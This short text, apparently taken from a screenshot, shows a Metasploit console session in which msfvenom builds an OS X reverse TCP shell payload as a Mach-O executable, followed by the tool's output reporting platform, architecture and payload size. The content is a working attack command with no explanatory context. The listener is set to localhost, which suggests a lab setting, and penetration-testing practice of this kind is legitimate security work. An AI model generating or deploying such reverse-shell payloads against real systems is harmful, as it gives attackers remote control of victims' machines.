 msf6 > msfvenom -p osx/x86/shell_reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f macho > reverse.macho
[*] exec: msfvenom -p osx/x86/shell_reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f macho > reverse.macho
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 65 bytes
Final size of macho file: 20800 bytes